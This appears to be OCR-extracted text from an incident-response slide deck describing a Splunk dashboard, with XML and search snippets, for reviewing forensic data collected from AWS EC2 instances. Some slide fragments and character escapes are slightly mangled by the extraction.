

### **How Did Splunk Help?**

How was the investigative process improved?

- 1. Correlate multiple forensics data sources
- 2. Quickly identify malicious activity



### Future ES Integrations **Looking Ahead**

1. More CIM normalization

2. Link to existing notables

3. Integration with threat intelligence





### **Q&A**

David Rutstein | Incident Response Alina Dejeu | Incident Response



# **Tips and Tricks**

note brain

 $411$ 



ERROR

- ▶ OS-Artifacts dashboard contains 7 panels:
	- ERROR
	- HOST found in KV store
	- KV store search
	- Input block format
	- Radio option output
	- 2 search specific panels
		- Ss ta
		- Ps aux

### ▶ ERROR panel:

• The ERROR panel is only displays when the HOST is not found in the KV store (see Host found in KV store panel)



Your host was not found in the kv store. Give it a minute and refresh page to see if the data has been copied into the kv store yet.



HOST found in KV store

### ▶ HOST found in KV store panel:

• This panel is displayed when the selected host has been found in the KV store  $<$ row $>$ 

**Host found in KV store** 

following\_host\_has\_been\_added\_to\_kv\_store  $\doteqdot$ 

i 063f60797a4c2a3e5

NOTE: We need a way to identify all of the collected forensic evidence is associated to the case at hand. Within AWS since every ec2 instance has an instance ID we have set the HOST for every forensic data that has been sent to Splunk to the ec2 instance ID of the target we are investigating.

```
<panel>
    <table>
      <title>Host found in KV store</title>
      <search>
        <query>| inputlookup os-artifacts-evidence-collected where($host_tok$)
        | eval "following_host_has_been_added_to_kv_store"=host
          dedup following_host_has_been_added_to_kv_store
          table following_host_has_been_added_to_kv_store</query>
        <progress>
          <condition match="$job.resultCount$ == 1">
            <set token="host_in_kv">true</set>
            <set token="main_panel">true</set>
            <unset token="run_kv_search"></unset>
          </condition>
          <condition>
            <unset token="host_in_kv"></unset>
            <unset token="main_panel"></unset>
            <set token="run_kv_search">true</set>
          </condition>
        </progress>
      </search>
      <option name="count">10</option>
   \lt/table>
  </panel>
\langlerow\rangle
```


KV store search

#### ▶ KV store search panel:

• This is a hidden panel that contains a run\_kv\_search token. When the token is set a search is triggered that will re-write data to the KV store.



• Outputlookup overwrites data it doesn't really append anything. You could technically do | inputlookup … | dedup [field] | outputlookup …. HOWEVER, that will not work in our case. Not every forensic data file collected contain the same fields. The only fields that appear in EVERY forensic data file collected is sourcetype, source, and host and we can't dedup on those. Therefore, to be safe we simply rewrite all of our forensic data to the KV store every time this search is run. splunk>

Input block format



#### Increase panel font

id per panel)



#### Radio option output

#### ▶ Radio option output panel:

- This panel displays the search results of the radio input option selected.
- See next 3 slides for details



</panel>



### **Minimize Amount of Panels**

Instead of setting each radio option to a token and having a separate panel for each token use <choice value="...[mysearch]…"> Replace quote



# **Minimize Amount of Panels**

Not always possible to place search within <choice value="...[mysearch]…">



#### NOTE:

- Replace > with  $\>$  within xml
- Replace  $\lt$  with &It; within xml

▶ You can't place a token within the <choice value="...">, if you do you will get the following error when you try to select that radio option:

Error in 'SearchOperator:inputcsv': The '\$host\_tok\$' filter could not be verified. It might contain invalid operators, or could not be optimized for search results.

▶ See next slide for a work around



<option name="refresh.display">progressbar</option>

<colorPalette type="map">{"investigate":#DC4E41}</colorPalette>

<format type="color" field="flag">

 $\langle$ format> </table> </panel>

# **Minimize Amount of Panels**

Not always possible to place search within <choice value="...[mysearch]…"> cont.

